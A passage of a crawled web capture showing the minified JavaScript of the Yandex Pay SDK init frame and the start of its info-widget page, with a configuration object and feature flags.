      abTests: "{\"flags\":{\"instant_auth_through_am_android\":\"1\",\"add_package_to_am_app_redirect_link_by_version\":\"1\"},\"experiments\":null,\"testIds\":[],\"boxes\":null}",
      readyToPay: true,
      webview: false,
      disabledPRA: false,
      csrfToken: "f7bf7711f583342e64680a81364139d7137706ff:1766254022",
      sessionId: "",
      merchantId: "",
      isSandbox: false,
    };
  </script>
</head>
<body>
<script nonce="QqLRI5zGZlBtaoogybTjww==">/*! For license information please see main.js.LICENSE.txt */
(()=>{var t={476:t=>{"use strict";t.exports=function(t,e){return function r(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return o.length>=t?e.apply(this,o):function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return r.apply(this,o.concat(e))}}}},8:t=>{"use strict";t.exports=function(t){return t}},947:t=>{"use strict";t.exports=function(t){return!!t&&Array.isArray(t)}},812:t=>{"use strict";t.exports=function(t){return null!==t&&"object"==typeof t}},39:(t,e,r)=>{"use strict";var n=r(96),o=r(292),a=r(812);t.exports=function(t){if(!a(t))return!1;var e=Object.getPrototypeOf(t);if(null===e)return!0;if(e!==Object.prototype)return!1;if(n(t)||o(t))return!1;return!0}},292:(t,e,r)=>{"use strict";var n,o=r(235);try{n=r(986).isValidElementType}catch(t){}n||(n=function(t){return"string"==typeof t||"function"==typeof t||!!t&&o("$$typeof",t)}),t.exports=n},96:(t,e,r)=>{"use strict";var n,o=r(235);try{n=r(986).isElement}catch(t){}n||(n=function(t){return!!t&&o("$$typeof",t)}),t.exports=n},235:(t,e,r)=>{"use strict";var n=r(476);t.exports=n(2,(function(t,e){return null!=e&&Object.prototype.hasOwnProperty.call(e,t)}))},979:(t,e)=>{"use strict";var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),u=Symbol.for("react.context"),l=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),d=Symbol.for("react.suspense_list"),y=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen");function m(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case n:switch(t=t.type){case a:case s:case i:case p:case d:return t;default:switch(t=t&&t.$$typeof){case l:case u:case f:case h:case y:case c:return t;default:return e}}case o:return e}}}r=Symbol.for("react.module.reference"),e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===n},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===a||t===s||t===i||t===p||t===d||t===v||"object"==typeof t&&null!==t&&(t.$$typeof===h||t.$$typeof===y||t.$$typeof===c||t.$$typeof===u||t.$$typeof===f||t.$$typeof===r||void 0!==t.getModuleId)}},986:(t,e,r)=>{"use strict";t.exports=r(979)},157:(t,e,r)=>{var n=r(54).default;function o(){"use strict";t.exports=o=function(){return r},t.exports.__esModule=!0,t.exports.default=t.exports;var e,r={},a=Object.prototype,i=a.hasOwnProperty,s=Object.defineProperty||function(t,e,r){t[e]=r.value},c="function"==typeof Symbol?Symbol:{},u=c.iterator||"@@iterator",l=c.asyncIterator||"@@asyncIterator",f=c.toStringTag||"@@toStringTag";function p(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{p({},"")}catch(e){p=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var o=e&&e.prototype instanceof w?e:w,a=Object.create(o.prototype),i=new R(n||[]);return s(a,"_invoke",{value:T(t,r,i)}),a}function y(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}r.wrap=d;var h="suspendedStart",v="suspendedYield",m="executing",g="completed",b={};function w(){}function x(){}function S(){}var O={};p(O,u,(function(){return this}));var k=Object.getPrototypeOf,j=k&&k(k(C([])));j&&j!==a&&i.call(j,u)&&(O=j);var P=S.prototype=w.prototype=Object.create(O);function _(t){["next","throw","return"].forEach((function(e){p(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function r(o,a,s,c){var u=y(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):e.resolve(f).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var o;s(this,"_invoke",{value:function(t,n){function a(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(a,a):a()}})}function T(t,r,n){var o=h;return function(a,i){if(o===m)throw Error("Generator is already running");if(o===g){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=E(s,n);if(c){if(c===b)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=g,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=y(t,r,n);if("normal"===u.type){if(o=n.done?g:v,u.arg===b)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=g,n.method="throw",n.arg=u.arg)}}}function E(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,E(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),b;var a=y(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,b;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,b):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,b)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function R(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function C(t){if(t||""===t){var r=t[u];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(i.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(n(t)+" is not iterable")}return x.prototype=S,s(P,"constructor",{value:S,configurable:!0}),s(S,"constructor",{value:x,configurable:!0}),x.displayName=p(S,f,"GeneratorFunction"),r.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===x||"GeneratorFunction"===(e.displayName||e.name))},r.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,p(t,f,"GeneratorFunction")),t.prototype=Object.create(P),t},r.awrap=function(t){return{__await:t}},_(I.prototype),p(I.prototype,l,(function(){return this})),r.AsyncIterator=I,r.async=function(t,e,n,o,a){void 0===a&&(a=Promise);var i=new I(d(t,e,n,o),a);return r.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(P),p(P,f,"Generator"),p(P,u,(function(){return this})),p(P,"toString",(function(){return"[object Generator]"})),r.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},r.values=C,R.prototype={constructor:R,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function n(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),A(r),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;A(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:C(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),b}},r}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},54:t=>{function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},998:(t,e,r)=>{var n=r(157)();t.exports=n;try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";function t(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(e.includes(n))continue;r[n]=t[n]}return r}function e(t,e){try{return JSON.parse(t)}catch(t){return e}}var n=["url","reqid"],o={url:"https://pay.yandex.ru",reqid:""};function a(e){void 0===e&&(e={});var r=e,a=r.url,i=void 0===a?o.url:a,s=r.reqid,c=void 0===s?o.reqid:s,u=t(r,n);return o=Object.assign(o,{url:i,reqid:c}),u}var i,s=5,c=500,u=[];function l(){if(o.url&&0!==u.length){var t=u.join("\r\n");u=[],i=null;var e=o.url+"/cl/click";if(!(Boolean(navigator.sendBeacon)&&navigator.sendBeacon(e,t))){var r=new XMLHttpRequest;r.open("POST",e),r.send(t)}}}function f(){i&&clearTimeout(i),l()}function p(t,e,r){i&&clearTimeout(i);var n,a=function(t,e,r,n){return[t?"/reqid="+t:"",n&&n.length?"/"+n.join("/"):"",e?"/path="+e:"",r?"/vars="+r:"","/cts="+Date.now(),"/*"].join("")}(o.reqid,t,(n=e,Object.entries(n).reduce((function(t,e){var r=e[0],n=e[1];return!n&&0!==n||"string"!=typeof n&&"number"!=typeof n&&"boolean"!=typeof n||t.push(r+"="+encodeURIComponent(n).replace(/\*/g,"%2A")),t}),new Array).join(",")),r);u.push(a),u.length<s?i=setTimeout(l,c):l()}window.addEventListener("beforeunload",f),window.addEventListener("unload",f),window.addEventListener("blur",f);var d=function(t){return Object.keys(t).map((function(e){return encodeURIComponent(e+"="+t[e])})).join(";")};var y=["experiments","testIds","boxes"],h={env:"production",initTimestamp:0,page:"",project:"pay",platform:function(){try{return document.createEvent("TouchEvent"),"touch"}catch(t){return"desktop"}}(),version:"0.0.0",sessionId:"",merchantId:"",experiments:"",sheetEnv:"",testIds:""};function v(e){var r=e.experiments,n=e.testIds,o=e.boxes,i=t(e,y);r&&(i.experiments=d(r)),o?i.testIds=o:n&&n.length&&(i.testIds=n.map(encodeURIComponent).join(";")),h=Object.assign({},h,a(i))}function m(t){return void 0===t&&(t={}),{rum_id:"ru."+h.project+"."+h.platform,"-version":h.version,"-env":h.env,"-project":h.project,"-page":h.page,"-platform":h.platform,"-additional":JSON.stringify(Object.assign({sessionId:h.sessionId,merchantId:h.merchantId||h.sessionId.split(".")[0],env:h.sheetEnv},t))}}function g(){return window.location.origin.endsWith("pay.yandex.ru")?window.location.href:window.location.origin}var b=["message","name","stack"];function w(t){var r=t.message,n=t.level,o=void 0===n?"error":n,a=t.additional,i=h,s=m();return Object.assign({},s,{"-msg":r,"-level":o,"-additional":JSON.stringify(Object.assign({},e(s["-additional"],{}),a)),"-ua":navigator.userAgent,"-ts":Date.now(),"-init-ts":i.initTimestamp,"-url":g(),"-referrer":g()})}function x(t){var e;p("690.2354",w(t),(e=[],h.experiments&&e.push("experiments="+h.experiments),h.testIds&&e.push("slots="+h.testIds),e))}function S(e){var r=e.message,n=e.name,o=e.stack,a=t(e,b);return Object.assign({error:r,name:n,stack:o},a)}function O(t){return function(e,r){var n=void 0;r instanceof Error?n=S(r):null!==r&&((null==r?void 0:r.error)instanceof Error&&(n=S(r.error),delete r.error),n=Object.assign({},n,r)),x({level:t,message:e,additional:n})}}O("fatal");var k=O("error"),j=O("warn"),P=O("info"),_=(O("debug"),function(t){console.error("%cRequest error data:","color: white; background-color: #F04527; padding: 4px; font-size: 14px;",t)});var I=function(t){var e={"Content-Type":"application/json","X-Yandex-Pay-Platform":"web"};return t.csrfToken&&(e=Object.assign({},e,{"X-Csrf-Token":t.csrfToken})),t.sessionId&&(e=Object.assign({},e,{"X-Pay-Session-ID":t.sessionId})),t.viewSlug&&(e=Object.assign({},e,{"X-Pay-View-Slug":t.viewSlug})),e};function T(t,e,r,n,o,a,i){try{var s=t[a](i),c=s.value}catch(t){return void r(t)}s.done?e(c):Promise.resolve(c).then(n,o)}var E=r(998),L=r.n(E);function A(t,e){return A=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},A(t,e)}function R(t){return R=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},R(t)}function C(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(C=function(){return!!t})()}function U(t){var e="function"==typeof Map?new Map:void 0;return U=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return function(t,e,r){if(C())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,e);var o=new(t.bind.apply(t,n));return r&&A(o,r.prototype),o}(t,arguments,R(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),A(r,t)},U(t)}var $,N,M=function(t){function e(r,n){var o,a,i=r.statusText||(0===r.status||r.status?String(r.status):"Unknown response error");return(a=t.call(this,i)||this).url=void 0,a.status=void 0,a.method=void 0,a.response=void 0,a.bRequestId=void 0,Object.setPrototypeOf(a,e.prototype),a.name="FetchError",a.url=r.url,a.status=r.status,a.method=null!==(o=null==n?void 0:n.method)&&void 0!==o?o:"GET",a.response=r,a.bRequestId=r.headers.get("x-request-id"),a}var r,n;return n=t,(r=e).prototype=Object.create(n.prototype),r.prototype.constructor=r,A(r,n),e.prototype.toJSON=function(){var t=this.url,e=this.status,r=this.method;return{url:t,status:e,statusText:this.response.statusText,method:r,requestId:this.bRequestId}},e}(U(Error)),B=($=fetch,N=[function(t){return function(){var e,r=(e=L().mark((function e(r,n){var o;return L().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t(r,n);case 2:if(o=e.sent,!((a=o.status)<200||a>=300)){e.next=5;break}throw new M(o);case 5:return e.abrupt("return",o);case 6:case"end":return e.stop()}var a}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(t){T(a,n,o,i,s,"next",t)}function s(t){T(a,n,o,i,s,"throw",t)}i(void 0)}))});return function(t,e){return r.apply(this,arguments)}}()}],N.reduce((function(t,e){return e(t)}),$));function q(t){return Boolean(t&&t.code>=400&&t.data)}var V=r(8),G=r.n(V);var F=function(){return F=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},F.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function J(t){return t.toLowerCase()}var D=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],X=/[^A-Z0-9]+/gi;function Y(t,e){void 0===e&&(e={});for(var r=e.splitRegexp,n=void 0===r?D:r,o=e.stripRegexp,a=void 0===o?X:o,i=e.transform,s=void 0===i?J:i,c=e.delimiter,u=void 0===c?" ":c,l=z(z(t,n,"$1\0$2"),a,"\0"),f=0,p=l.length;"\0"===l.charAt(f);)f++;for(;"\0"===l.charAt(p-1);)p--;return l.slice(f,p).split("\0").map(s).join(u)}function z(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce((function(t,e){return t.replace(e,r)}),t)}function W(t,e){var r=t.charAt(0),n=t.substr(1).toLowerCase();return e>0&&r>="0"&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function Z(t,e){return 0===e?t.toLowerCase():W(t,e)}function H(t,e){return void 0===e&&(e={}),function(t,e){return void 0===e&&(e={}),Y(t,F({delimiter:"",transform:W},e))}(t,F({transform:Z},e))}var K=r(947),Q=r.n(K),tt=r(39),et=r.n(tt);function rt(t,e,r){if(!Q()(t)&&!et()(t))return r(t);for(var n=Q()(t)?[]:{},o=0,a=Object.entries(t);o<a.length;o++){var i=a[o],s=i[0],c=i[1];n[e(s)]=rt(c,e,r)}return n}function nt(t,e){return void 0===e&&(e={}),function(t,e){return void 0===e&&(e={}),Y(t,F({delimiter:"."},e))}(t,F({delimiter:"_"},e))}function ot(t,e){var r,n="/api/v1/split/is_available",o=e.endpoint?new URL(n,e.endpoint).href:n;return B(o,{method:"POST",headers:I(e),body:JSON.stringify((r=t,rt(r,nt,G())))}).then((function(t){return t.json()})).then((function(t){if(q(t))throw _(t.data),t.data;return function(t){return rt(t,H,G())}(t.data)}))}function at(t,e){return"string"==typeof t?encodeURIComponent(t):Math.round(1e3*(t-(e||0)))/1e3}var it={};function st(t){var e=it[t];e&&0!==e.length&&(e.push(Date.now(),m()),function(t){var e,r,n,o=it[t],a=void 0;if(o&&(r=o[0],n=o[1],a=o[2]),void 0!==r&&void 0!==n){var i={1701:t,207.2154:at(r),207.1428:at(n),2877:at(n-r)};Object.entries(null!==(e=a)&&void 0!==e?e:{}).forEach((function(t){var e=t[0],r=t[1];i[e]=String(r)})),p("690.2096.2877",i),delete it[t]}}(t))}var ct,ut=function(t){return t.SdkReady="sdk-ready",t.SdkExp="sdk-exp",t.SdkPing="sdk-ping",t.SdkSplitAvailable="sdk-split-available",t.PaymentUpdate="payment-update",t.PaymentProcess="payment-process",t.PaymentLock="payment-lock",t.PaymentError="payment-error",t.PaymentExtra="payment-extra",t.PaymentUnlock="payment-unlock",t.IsReadyToPay="sdk-is-ready-to-pay",t.CheckPayment="sdk-check-payment",t.SdkCheckPaymentResponse="sdk-check-payment-response",t.SdkBroadcastSendMessage="sdk-broadcast-send-message",t.SdkBroadcastOnMessage="sdk-broadcast-on-message",t.SdkIsSplitAvailable="sdk-is-split-available",t.SdkIsSplitAvailableResponse="sdk-is-split-available-response",t}({}),lt=window.__CONFIG||{},ft=String(lt.parentOrigin||""),pt=String(lt.parentRealOrigin||""),dt=lt.abTests||{},yt=String(lt.sessionId||""),ht=Boolean(lt.readyToPay),vt=Boolean(lt.webview),mt=Boolean(lt.disabledPRA),gt="https://sandbox.pay.yandex.ru",bt=String(lt.env||""),wt=String(lt.version||""),xt=String(lt.csrfToken||""),St=String(lt.merchantId||"");ct={env:bt,page:"sdk-init-2",version:wt,merchantId:St},v(Object.assign({},a(ct),{initTimestamp:Date.now()}));var Ot=function(t){return"SANDBOX"===t},kt=function(t){return String(t).replace(/-/g,"")};function jt(t,e){return function(){return it[e]=[Date.now()],t.apply(void 0,arguments).finally((function(){st(e)}))}}var Pt=jt((function(t,e){var r=t.merchantId,n=t.merchantOrigin,o=t.validateOrigin,a=void 0===o||o,i="/api/v1/is_ready_to_pay",s=e.endpoint?new URL(i,e.endpoint).href:i;return B(s,{method:"POST",body:JSON.stringify({merchant_id:r,merchant_origin:n,payment_methods:[],existing_payment_method_required:!1,validate_origin:a}),headers:I(e)}).then((function(t){return t.json()})).then((function(t){return q(t)&&_(t.data),{isReadyToPay:Boolean(t.data.is_ready_to_pay)}})).catch((function(t){return j("isReadyToPay: something went wrong while fetching",t),{isReadyToPay:!1}}))}),"fetch.is-ready-to-pay.from.init.frame"),_t=jt((function(t,e){return B("/web/api/v1/is_webview_allow",{method:"POST",body:JSON.stringify({merchant_id:t.merchantId,merchant_url:t.merchantUrl}),headers:I(e)}).then((function(t){return t.json()})).then((function(t){var e=t.data;return{isAllow:Boolean(e.is_allow)}}))}),"fetch.is-web-view-allow.from.init.frame");function It(t){if(window.parent&&window.parent.postMessage&&pt){var e=JSON.stringify({payload:t});window.parent.postMessage(e,function(t,e){void 0===e&&(e="");try{return new URL(t).origin}catch(t){return e}}(ft,"*"))}}function Tt(t){It({type:ut.SdkReady,readyToPay:t,isWebview:vt,disabledPRA:mt})}function Et(t){var e=t.fullPaymentUrl;It({type:ut.SdkCheckPaymentResponse,fullPaymentUrl:e})}function Lt(t){It({type:ut.SdkIsSplitAvailableResponse,splitAvailable:t})}var At={},Rt={};function Ct(t,e,r){return void 0===r&&(r=!0),Pt({merchantId:t,merchantOrigin:ft,validateOrigin:r},{csrfToken:xt,sessionId:yt,endpoint:Ot(e)?gt:void 0}).then((function(t){return t.isReadyToPay}),(function(){return!1}))}function Ut(t,e){return vt?_t(t,{csrfToken:xt,sessionId:yt}).then((function(t){return Ot(e)&&!t.isAllow?(console.warn("Yandex Pay: Payment is disabled in WebView on production"),!0):t.isAllow}),(function(t){return j("sdk-init-2: Something went wrong when fetching is_webview_allow",t),!0})):Promise.resolve(!0)}function $t(t,e){return function(t,e){var r=t.paymentUrl,n="/api/v1/orders/meta/by-payment-url",o=e.endpoint?new URL(n,e.endpoint).href:n,a=new URLSearchParams({payment_url:r});return B(o+"?"+a,{method:"GET",headers:{"X-Yandex-Pay-Platform":"web"}}).then((function(t){return t.json()})).then((function(t){return q(t)&&_(t.data),t.data}))}({paymentUrl:t},{csrfToken:xt,sessionId:yt,endpoint:Ot(e)?gt:void 0}).then((function(t){return{merchantId:null==t?void 0:t.merchant_id,fullPaymentUrl:null==t?void 0:t.full_payment_url}}),(function(t){return k("fetchCheckPayment failed",t),{merchantId:"",fullPaymentUrl:""}}))}var Nt={};window.addEventListener("message",(function(t){if("string"==typeof t.data){var e=function(t){try{var e=JSON.parse(t);return{env:String(e.payload.env||""),messageType:String(e.payload.type||""),merchantId:String(e.payload.merchantId||""),merchantUrl:String(e.payload.merchantUrl),isCheckoutV2:Boolean(e.payload.isCheckoutV2),orderAmount:String(e.payload.orderAmount||""),currencyCode:String(e.payload.currencyCode||""),paymentV3:Boolean(e.payload.paymentV3),paymentUrl:String(e.payload.paymentUrl),proxyMessage:String(e.payload.message),proxyChannel:String(e.payload.channel),totalAmount:String(e.payload.totalAmount||"")}}catch(t){return{env:"",messageType:"",merchantId:"",isCheckoutV2:!1,orderAmount:"",currencyCode:"",paymentV3:!1,paymentUrl:"",proxyMessage:"",proxyChannel:"",totalAmount:""}}}(t.data),r=e.messageType,n=e.merchantId,o=e.merchantUrl,a=e.env,i=e.isCheckoutV2,s=e.paymentV3,c=e.paymentUrl,u=e.proxyMessage,l=e.proxyChannel,f=e.totalAmount,p=e.currencyCode;if(n&&r===ut.IsReadyToPay){var d;if(!1===ht)return Tt(!1);if(i&&vt)return Tt(!1);if("boolean"==typeof At[n])return Tt(At[n]);Rt[n]||(Rt[n]=Promise.all([Ct(n,a,!s),Ut({merchantId:n,merchantUrl:o},a)])),null==Rt||null===(d=Rt[n])||void 0===d||d.then((function(t){var e=t[0],r=t[1];At[n]=e&&r,Tt(At[n])}))}if(r===ut.SdkSplitAvailable&&(y=!0,P("Deprecated send split available"),It({type:ut.SdkSplitAvailable,splitAvailable:y})),r===ut.CheckPayment&&$t(c,a).then((function(t){kt(t.merchantId)!==kt(n)?Et({}):Et(t)})),r===ut.SdkIsSplitAvailable&&function(t,e){return ot(t,{csrfToken:xt,sessionId:yt,endpoint:Ot(e)?gt:void 0}).then((function(t){var e;return null===(e=t.isSplitAvailable)||void 0===e||e}),(function(t){return k("fetchSplitAvailable failed",t),!0}))}({merchantId:n,merchantOrigin:ft,amount:f,currencyCode:p},a).then(Lt),r===ut.SdkBroadcastSendMessage){if(!Nt[l])try{Nt[l]=new BroadcastChannel(l),Nt[l].onmessage=function(t){It({type:ut.SdkBroadcastOnMessage,message:t.data,channel:l})}}catch(t){}Nt[l]&&Nt[l].postMessage(u)}}var y})),function(t){var e=t;if("string"==typeof t)try{e=JSON.parse(t)}catch(t){e={flags:{}}}It(Object.assign({type:ut.SdkExp},e))}(dt),pt||(console.error("[Yandex Pay error]: No referrer url. The reason could be your website security policy.","Yandex Pay will not be able to work.","More: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referrer-Policy"),j("No referrer url"))})()})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pay.yandex.ru/web/sdk/v1/info-widget?abuid=8151766254022&ymuid=1766254022262860468&extra=%7B%22paymentSheet%22%3A%7B%22version%22%3A4%2C%22currencyCode%22%3A%22RUB%22%2C%22merchantId%22%3A%2259a67e63-ab25-4eed-bfbd-671a6f833af6%22%2C%22totalAmount%22%3A%2215500.00%22%2C%22type%22%3A%22ByToken%22%7D%2C%22widgetOptions%22%3A%7B%22widgetType%22%3A%22BnplPreview%22%2C%22buttonType%22%3A%22SIMPLE%22%2C%22bnplSelected%22%3Afalse%2C%22borderRadius%22%3A16%2C%22buttonTheme%22%3A%22BLACK%22%2C%22hideWidgetHeader%22%3Afalse%2C%22widgetTheme%22%3A%22LIGHT%22%2C%22isPrepayment%22%3Afalse%7D%7D&msid=59a67e63-ab25-4eed-bfbd-671a6f833af6.3001302b.1766254022646&mcid=&merchantId=59a67e63-ab25-4eed-bfbd-671a6f833af6
body_size: 26455
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"/>
    <title>Yandex.Pay SDK Widget</title>
    <script nonce="GEL2TEM6AA8Xu/hqzCnoGw==">
        window.__CONFIG = {
            version: "179",
            env: "production",
            reqid: "1766254022955887-11407835430925721720",
            csrfToken: "f7bf7711f583342e64680a81364139d7137706ff:1766254022",
            parentOrigin: "https:\u002F\u002Fannkor-company.ru",
            metrikaId: "73147015",
            metrikaSessionId: "59a67e63-ab25-4eed-bfbd-671a6f833af6.3001302b.1766254022646",
            isAuth: false,
            features: {"split":{"available":true},"anonymous-payments-sme-title":{"available":false},"anonymous_payments":{"available":true},"auth_form_single_am_button_ios":{"available":false},"auth_payment_through_am":{"available":false},"badge_cashback_disable":{"available":false},"better_supersplit_upgrade_flow":{"available":true},"better_supersplit_upgrade_flow_autopay":{"available":true},"bind-sbp-before-payment":{"available":false},"bind-sbp-before-split":{"available":true},"binding-and-payment_fullpayment":{"available":false},"binding-and-payment_split-only":{"available":false},"burger-king-success-promo":{"available":false},"button_new_text":{"available":false},"cards_lock_unavailable":{"available":true},"cashback_api_v2":{"available":true},"compare_upgrade_plan_dry_run":{"available":true},"countdown_on_pay_button":{"available":false},"desktop_qr_with_app_link":{"available":false},"disable_am_android":{"available":false},"disable_am_ios":{"available":true},"disable_pay_card_promo":{"available":false},"enable_castrule":{"available":true},"enable_castrule_dry_run":{"available":false},"enable_snow":{"available":true},"enable_winter":{"available":false},"encrypted_plans":{"available":false},"encrypted_plans_dry_run":{"available":false},"force_better_supersplit_upgrade_flow":{"available":true},"force_enable_castrule":{"available":false},"force_enable_plus_card":{"available":false},"initial_feedback":{"available":false},"inventory-006":{"available":false},"inventory-00n":{"available":false},"inventory-discount-bnpl":{"available":false,"additional":{"discountByMerchantId":{"e65688a5-b620-456b-ba02-c3ca6d4459ff":{"default":0.1},"a5f49c84-0baa-41e1-814f-6f99746a6987":{"default":0.1}}}},"inventory-discount-bnpl-10":{"available":false},"inventory-discount-bnpl-3":{"available":false},"inventory-discount-bnpl-5":{"available":false},"inventory-discount-debet":{"available":false,"additional":{"discountByMerchantId":{"e65688a5-b620-456b-ba02-c3ca6d4459ff":{"default":0.1}}}},"inventory-discount-debet-10":{"available":false},"inventory-discount-